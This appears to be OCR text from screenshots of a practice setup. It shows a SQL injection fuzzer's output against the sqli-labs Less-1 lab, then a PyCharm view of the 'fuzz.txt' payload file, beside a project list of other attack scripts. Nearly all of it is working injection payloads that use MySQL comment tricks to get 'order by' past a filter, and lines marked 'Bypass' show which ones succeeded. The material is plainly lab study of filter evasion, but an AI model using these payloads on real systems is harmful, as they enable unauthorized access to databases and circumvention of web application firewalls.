 Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/*/*!%0g*/by*/ 99
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/*/*!%0h*/by*/ 99
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/*/*!%0i*/by*/ 99
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/*/*!%0j*/by*/ 99
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**/**/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/***/*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**/*!*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/****/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/****/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**=*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**=*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**`*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**`*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**!*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**!*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**@*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**@*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**%*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**%*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**.*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**.*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**-*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**-*/by*/ 99--+
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**+*/by*/ 99--+
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**+*/by*/ 99--+
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 脚本 [C:\Users\华硕\Desktop\学习笔记\脚本] - ...\fuzz.txt - PyCharm
脚本 fuzz.txt
sql
1: Project
Z: Structure
plorer
Proj..
demo2.py
dome.py
fuzz.txt
md5截断.py
md5碰撞.py
sqlfuzz.py
ssrf主机扫描.py
ssrf端口扫描.php
typeecho-poc.py
反混淆.php
寻找包含os模块.py
文件上传脚本-[SUCTF
暴力破解md5.py
跑PIN值.py
External Libraries
Scratches and Consoles
sqlfuzz.py fuzz.txt
1 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**//**/by*/ 99--+
2 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/****/by*/ 99--+
3 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**=*/by*/ 99--+
4 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**`*/by*/ 99--+
5 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**!*/by*/ 99--+
6 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**@*/by*/ 99--+
7 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**%*/by*/ 99--+
8 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**.*/by*/ 99--+
9 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**-*/by*/ 99--+
10 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**+*/by*/ 99--+
11 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**|*/by*/ 99--+
12 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**%00*/by*/ 99--+
13 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/***/by*/ 99--+
14 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/** */by*/ 99--+
15 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!order/*!/*/**%0a*/by*/ 99--+
Run: sqlfuzz